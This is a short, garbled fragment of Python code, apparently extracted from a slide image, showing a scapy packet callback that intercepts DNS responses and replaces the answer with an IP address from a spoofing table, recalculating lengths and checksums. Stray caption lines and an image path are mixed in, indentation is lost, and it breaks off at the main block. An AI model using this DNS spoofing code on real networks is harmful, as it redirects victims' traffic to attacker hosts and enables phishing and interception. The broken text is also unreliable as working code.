 def callBack(self, packet):
scapyPacket = IP(packet.get_payload())
if scapyPacket.haslayer(DNSRR):
try:
log.info(f'[original] { scapyPacket[DNSRR].summary()}')
queryName = scapyPacket[DNSQR].qname
if queryName in self.hostDict:
scapyPacket[DNS].an = DNSRR(
rrname=queryName, rdata=self.hostDict[queryName])
scapyPacket[DNS].ancount = 1
del scapyPacket[IP].len
modifed IP
del scapyPacket[IP].chksum
del scapyPacket[UDP].len
del scapyPacket[UDP].chksum
log.info(f'[modified] {scapyPacket[DNSRR].summary()}')
else:
log.info(f'[not modified] { scapyPacket[DNSRR].rdata }')
except IndexError as error:
log.error(error)
packet.set_payload(bytes(scapyPacket))
return packet.accept()
Modify the response DNS
if __name__ == '__main__':